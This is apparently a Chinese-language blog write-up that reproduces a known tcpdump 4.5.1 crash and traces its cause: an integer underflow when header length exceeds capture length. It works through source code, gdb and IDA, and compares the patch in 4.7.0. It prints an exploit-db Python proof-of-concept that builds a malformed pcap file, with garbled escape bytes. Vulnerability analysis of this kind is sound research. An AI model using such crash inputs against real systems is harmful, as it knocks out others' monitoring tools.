
在看WHEREISK0SHL大牛的博客,其分析了tcpdump4.5.1 crash 的原因。跟着做了一下,发现他的可执行程序是经过stripped的,而且整个过程看的比较懵,所以自己重新实现了一下,并从源码的角度分析了该crash形成的原因。
kali 2.0
apt install gcc gdb libpcap-dev -y
wget https://www.exploit-db.com/apps/973a2513d0076e34aa9da7e15ed98e1b-tcpdump-4.5.1.tar.gz
./configure
make
未修复版本
root@kali32:~# tcpdump --version
tcpdump version 4.5.1
libpcap version 1.8.1
payload(来自exploit-db)
# Exploit Title: tcpdump 4.5.1 Access Violation Crash
# Date: 31st May 2016
# Exploit Author: David Silveiro
# Vendor Homepage: http://www.tcpdump.org
# Software Link: http://www.tcpdump.org/release/tcpdump-4.5.1.tar.gz
# Version: 4.5.1
# Tested on: Ubuntu 14 LTS
from subprocess import call
from shlex import split
from time import sleep
def crash():
command = 'tcpdump -r crash'
buffer = 'xd4xc3xb2xa1x02x00x04x00x00x00x00xf5xff'
buffer += 'x00x00x00Ix00x00x00xe6x00x00x00x00x80x00'
buffer += 'x00x00x00x00x00x08x00x00x00x00
buffer += "x00x17g+++++++x85xc9x03x00x00x00x10xa0&x80x18'"
buffer += "xfe$x00x01x00x00@x0cx04x02x08n', 'x00x00x00x00"
buffer += 'x00x00x00x00x01x03x03x04'
with open('crash', 'w+b') as file:
file.write(buffer)
try:
call(split(command))
print("Exploit successful! ")
except:
print("Error: Something has gone wrong!")
def main():
print("Author: David Silveiro ")
print(" tcpdump version 4.5.1 Access Violation Crash ")
sleep(2)
crash()
if __name__ == "__main__":
main()
执行效果

执行顺序
print_packet
|
|-->ieee802_15_4_if_print
|
|-->hex_and_asciii_print(ndo_default_print)
|
|-->hex_and_ascii_print_with_offset
直接顺着源代码撸就行
> git clone https://github.com/the-tcpdump-group/tcpdump
> git tag
...
tcpdump-4.4.0
tcpdump-4.5.0
tcpdump-4.5.1
tcpdump-4.6.0
tcpdump-4.6.0-bp
tcpdump-4.6.1
tcpdump-4.7.0-bp
tcpdump-4.7.2
...
> git checkout tcpdump-4.5.1
tcpdump.c找到pcap_loop调用
do {
status = pcap_loop(pd, cnt, callback, pcap_userdata);
if (WFileName == NULL) {
/*
* We're printing packets. Flush the printed output,
* so it doesn't get intermingled with error output.
*/
if (status == -2) {
/*
* We got interrupted, so perhaps we didn't
* manage to finish a line we were printing.
* Print an extra newline, just in case.
*/
putchar('n');
}
(void)fflush(stdout);
}
问题出在调用pcap_loop的callback函数中。根据源码callback函数指向
callback = print_packet;
函数print_packet
static void
print_packet(u_char *user, const struct pcap_pkthdr *h, const u_char *sp)
{
struct print_info *print_info;
u_int hdrlen;
++packets_captured;
++infodelay;
ts_print(&h->ts);
print_info = (struct print_info *)user;
/*
* Some printers want to check that they're not walking off the
* end of the packet.
* Rather than pass it all the way down, we set this global.
*/
snapend = sp + h->caplen;
if(print_info->ndo_type) {
hdrlen = (*print_info->p.ndo_printer)(print_info->ndo, h, sp);<====
} else {
hdrlen = (*print_info->p.printer)(h, sp);
}
...
putchar('n');
--infodelay;
if (infoprint)
info(0);
}
其中(*print_info->p.ndo_printer)(print_info->ndo, h, sp)指向ieee802_15_4_if_print

函数ieee802_15_4_if_print
u_int
ieee802_15_4_if_print(struct netdissect_options *ndo,
const struct pcap_pkthdr *h, const u_char *p)
{
u_int caplen = h->caplen;
int hdrlen;
u_int16_t fc;
u_int8_t seq;
if (caplen <3) {
ND_PRINT((ndo, "[|802.15.4] %x", caplen));
return caplen;
}
fc = EXTRACT_LE_16BITS(p);
hdrlen = extract_header_length(fc);
seq = EXTRACT_LE_8BITS(p + 2);
p += 3;
caplen -= 3;
ND_PRINT((ndo,"IEEE 802.15.4 %s packet ", ftypes[fc & 0x7]));
if (vflag)
ND_PRINT((ndo,"seq %02x ", seq));
if (hdrlen == -1) {
ND_PRINT((ndo,"malformed! "));
return caplen;
}
if (!vflag) {
p+= hdrlen;
caplen -= hdrlen; <====== 引起错误位置
} else {
...
caplen -= hdrlen;
}
if (!suppress_default_print)
(ndo->ndo_default_print)(ndo, p, caplen);
return 0;
}
跟踪进入

libpcap在处理不正常包时不严谨,导致包的头长度hdrlen竟然大于捕获包长度caplen,并且在处理时又没有相关的判断,这里后续再翻看一下源码。
hdrlen和caplen都是非负整数,导致caplen==0xfffffff3过长。继续跟进hex_and_asciii_print(ndo_default_print)
void
hex_and_ascii_print(register const char *ident, register const u_char *cp,
register u_int length)
{
hex_and_ascii_print_with_offset(ident, cp, length, 0);
}
其中length==0xfffffff3继续
void
hex_print_with_offset(register const char *ident, register const u_char *cp, register u_int length,
register u_int oset)
{
register u_int i, s;
register int nshorts;
nshorts = (u_int) length / sizeof(u_short);
i = 0;
while (--nshorts >= 0) {
if ((i++ % 8) == 0) {
(void)printf("%s0x%04x: ", ident, oset);
oset += HEXDUMP_BYTES_PER_LINE;
}
s = *cp++; <======= 抛出错误位置
(void)printf(" %02x%02x", s, *cp++);
}
if (length & 1) {
if ((i % 8) == 0)
(void)printf("%s0x%04x: ", ident, oset);
(void)printf(" %02x", *cp);
}
}
nshorts=(u_int) length / sizeof(u_short) => nshorts=0xfffffff3/2=7FFFFFF9

但数据包数据没有这么长,导致了crash。感觉这个bug跟libpcap和tcpdump都有关系,再来看看修复情况。
修复版本
root@kali32:~# tcpdump --version
tcpdump version 4.7.0-PRE-GIT_2018_11_19
libpcap version 1.8.1
libpcap依然是apt安装的默认版本,tcpdump使用4.7 .0-bp版本
git checkout tcpdump-4.7.0-bp
测试一下
gdb-peda$ run -r crash
Starting program: /usr/local/sbin/tcpdump -r crash
reading from file crash, link-type IEEE802_15_4_NOFCS (IEEE 802.15.4 without FCS)
04:06:08.000000 IEEE 802.15.4 Beacon packet
tcpdump: pcap_loop: invalid packet capture length 385882848, bigger than maximum of 262144
[Inferior 1 (process 8997) exited with code 01]
在pcap_loop中发现数据包长度过长,发生了错误并输出错误提示。
这里有一个比较难理解的地方,两个测试版本libpcap是相同的,那么对应的pcap_loop也就是一样的,为什么一个版本pcap_loop出错了,而另一个则没有。为了找到这出这个疑问,我连续用了一周的时间去测试。
依然顺着这个结构走一遍
print_packet
|
|-->ieee802_15_4_if_print
|
|-->hex_and_asciii_print(ndo_default_print)
|
|-->hex_and_ascii_print_with_offset
比较print_packet两个版本的区别

snapend原本是利用一个变量存放,这里存放在了结构体ndo里,表示数据包最后一个数据位置。
跟进ieee802_15_4_if_print,首先看一下版本比较

可以看到没有比较大的变化,主要就是将一些标志位放在了ndo结构体中。
执行结果

可以看到目前的结果和4.5.1版本中是一样的。
继续跟进hex_and_ascii_print_with_offset,首先查看一下版本比较

代码一开始就增加了一个caplength的判断
caplength = (ndo->ndo_snapend >= cp) ? ndo->ndo_snapend - cp : 0;
if (length > caplength)
length = caplength;
nshorts = length / sizeof(u_short);
i = 0;
hsp = hexstuff; asp = asciistuff;
while (--nshorts >= 0) {
...
}
增加了这个判断,即可修复该错误。

可以看到执行完caplength = (ndo->ndo_snapend >= cp) ? ndo->ndo_snapend - cp : 0;,caplength为0,继续执行,可以推出length同样为0,到这里已经不会发生错误了。
其实细心一点,还可以发现修复完后,会输出不一样的处理信息
reading from file crash, link-type IEEE802_15_4_NOFCS (IEEE 802.15.4 without FCS)
04:06:08.000000 IEEE 802.15.4 Beacon packet
tcpdump: pcap_loop: invalid packet capture length 385882848, bigger than maximum of 262144
[Inferior 1 (process 8997) exited with code 01]
该错误信息是通过pcap_loop输出的,在libpcap定位一下该错误处理,可以发现其在pcap_next_packet函数中
static int
pcap_next_packet(pcap_t *p, struct pcap_pkthdr *hdr, u_char **data)
{
...
if (hdr->caplen > p->bufsize) {
/*
* This can happen due to Solaris 2.3 systems tripping
* over the BUFMOD problem and not setting the snapshot
* correctly in the savefile header.
* This can also happen with a corrupted savefile or a
* savefile built/modified by a fuzz tester.
* If the caplen isn't grossly wrong, try to salvage.
*/
size_t bytes_to_discard;
size_t bytes_to_read, bytes_read;
char discard_buf[4096];
if (hdr->caplen > MAXIMUM_SNAPLEN) { <===== 判断是否超过最大值
pcap_snprintf(p->errbuf, PCAP_ERRBUF_SIZE,
"invalid packet capture length %u, bigger than "
"maximum of %u", hdr->caplen, MAXIMUM_SNAPLEN);
return (-1);
}
...
还是那个问题,都是同样的libpcap版本,4.7.0输出的是pcap_next_packet中的错误信息,但是4.5.1却直接访问异常了?
经过不停的测试,我是这么理解的:
4.7.0中对长度进行了判断,导致不合规的length没有被处理,从而导致pcap_loop中又重新进行了一次pcap_next_packet
pcap_loop
|
|--> pcap_next_packet => 第一次在hex_and_ascii_print_with_offset中length为0
|
|--> pcap_next_packet => 第二次hdr->caplen > MAXIMUM_SNAPLEN
执行测试
确定IDA映射地址

pcap_loop函数会调用pcap_read_offline(具体可查看libpcap源码),在pcap_read_offline函数中
.text:B7F99BC7 push edi
.text:B7F99BC8 push [esp+58h+var_40]
.text:B7F99BCC mov eax, [esp+5Ch+var_44]
.text:B7F99BD0 call eax ; callback(调用print_packet)
.text:B7F99BD2 add esp, 10h
...
.text:B7F99BED push [esp+50h+var_48]
.text:B7F99BF1 push edi
.text:B7F99BF2 push ebp
.text:B7F99BF3 call dword ptr [ebp+4] ; 调用pcap_next_packet
.text:B7F99BF6 add esp, 10h
.text:B7F99BF9 test eax, eax
.text:B7F99BFB jnz short loc_B7F99C30
.text:B7F99BFD mov edx, [ebp+8Ch]
.text:B7F99C03 mov eax, [esp+4Ch+var_34]
.text:B7F99C07 test edx, edx
.text:B7F99C09 jz short loc_B7F99BC0
.text:B7F99C0B push [esp+4Ch+var_28] ; u_int
.text:B7F99C0F push [esp+50h+var_24] ; u_int
.text:B7F99C13 push eax ; u_char *
.text:B7F99C14 push edx ; struct bpf_insn *
.text:B7F99C15 call _bpf_filter
比较重要的函数有callback和pcap_next_packet,在pcap_next_packet设置断点
第一次到断点

执行查看返回值

对照ida

可以看到返回0,会执行一遍callback,即打印函数。之后会因为length=0结束
第二次pcap_next_packet

跟进去 以确定caplen具体的值,并确认判断条件(这里无论是分析libpcap源码,还是ida伪码都可以),查看ida伪码
signed int __cdecl pcap_next_packet_B7F9A050(int a1, unsigned int *a2, _DWORD *a3)
{
...
unsigned int v33; // [esp+Ch] [ebp-1040h]
unsigned int v34; // [esp+14h] [ebp-1038h]
unsigned int v35; // [esp+18h] [ebp-1034h]
size_t n; // [esp+1Ch] [ebp-1030h]
unsigned int v37; // [esp+20h] [ebp-102Ch]
char ptr; // [esp+2Ch] [ebp-1020h]
unsigned int v39; // [esp+102Ch] [ebp-20h]
v3 = a2;
v4 = *(a1 + 36);
v5 = *(a1 + 44);
v39 = __readgsdword(0x14u);
stream = v5;
/*
v34是一个结构体
str_v34 {
u_int_t v34;
u_int_t v35;
size_t n; // caplen
u_int_t v37;
}
*/
v6 = __fread_chk(&v34, 24, 1, *v4, v5); //这里下断点查看n的值
if ( *v4 == v6 )
{
caplen = n;
v8 = v37;
v9 = v35;
v33 = v34;
if ( *(a1 + 40) )
{
caplen = _byteswap_ulong(n);
v21 = _byteswap_ulong(v37);
v22 = _byteswap_ulong(v35);
a2[2] = caplen;
a2[3] = v21;
a2[1] = v22;
*a2 = _byteswap_ulong(v33);
v10 = v4[2];
if ( v10 != 1 )
{
LABEL_4:
if ( v10 == 2 )
a2[1] = a2[1] / 1000;
v11 = v4[1];
if ( v11 != 1 )
{
LABEL_7:
if ( v11 != 2 || (v23 = a2[3], v23 >= caplen) )
{
LABEL_8:
bufsize = *(a1 + 16);
if ( bufsize >= caplen )
{
if ( a2[2] == fread(*(a1 + 20), 1u, caplen, stream) )
{
LABEL_30:
v26 = *(a1 + 20);
result = *(a1 + 40);
*a3 = v26;
if ( result )
{
sub_B7F9C580(*(a1 + 68), v3, v26);
result = 0;
}
goto LABEL_27;
}
v27 = a1 + 144;
if ( ferror(stream) )
{
v28 = __errno_location();
v29 = pcap_strerror(*v28);
__snprintf_chk(v27, 256, 1, 257, "error reading dump file: %s", v29);
}
else
{
__snprintf_chk(
v27,
256,
1,
257,
"truncated dump file; tried to read %u captured bytes, only got %lu",
a2[2]);
}
}
else if ( caplen > 0x40000 ) // 下断点,执行判断
{
__snprintf_chk(
a1 + 144,
256,
1,
257,
"invalid packet capture length %u, bigger than maximum of %u",
caplen);
}
...
查看n

在比较处下断点,测试是否大于最大值0x40000

大于最大值,会将错误信息返回pcap_loop

至此整个过程分析完毕,包括具体的出错原因,修补代码都做了详细分析
exploit-db payload
WHEREISK0SHL分析博客
libpcap/tcpdump源码

 京公网安备 11010802041100号 | 京ICP备19059560号-4 | PHP1.CN 第一PHP社区 版权所有
京公网安备 11010802041100号 | 京ICP备19059560号-4 | PHP1.CN 第一PHP社区 版权所有